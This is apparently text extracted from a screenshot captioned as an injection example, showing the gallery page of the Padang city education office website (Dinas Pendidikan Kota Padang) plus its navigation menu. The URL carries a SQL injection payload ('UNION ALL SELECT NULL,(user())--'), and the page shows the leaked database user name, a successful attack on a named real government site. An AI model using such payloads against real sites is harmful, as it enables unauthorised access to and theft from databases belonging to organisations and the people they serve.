 Gambar contoh injection.
Gallery - Dinas Pendidikan
disdik.padang.go.id/mod.php?mod=gallery&op=gallery&id=-2457 UNION ALL SELECT NULL,(user())--
DINAS PENDIDIKAN
KOTA PADANG
Beranda Tentang Kami Data Pendidikan Rekap Sekolah Sistem Informasi Buku Tamu
Login
Galeri / diknaspa_wirnd@localhost
Username:
Password:
Login Registrasi?
Diskusi
Tentang Kami
Sejarah
Buku Tamu
Gallery Foto
Download
Info Paudni
PSB Online
Surat Edaran Kedinasan
Artikel
Berita Terkini
Berita Populer
Sekolah
B O S
Info Sertifikasi Guru
Ujian Nasional
Info LDPI
Info DapodikTI
Info Pengawas TK - SD
Info Pengawas SMP - SMA
Info Operator Sekolah
Info Sekretariat
Info Dikdas
Selamat Datang Tamu!
Guest(s)online: 2
No Members are currently logged in.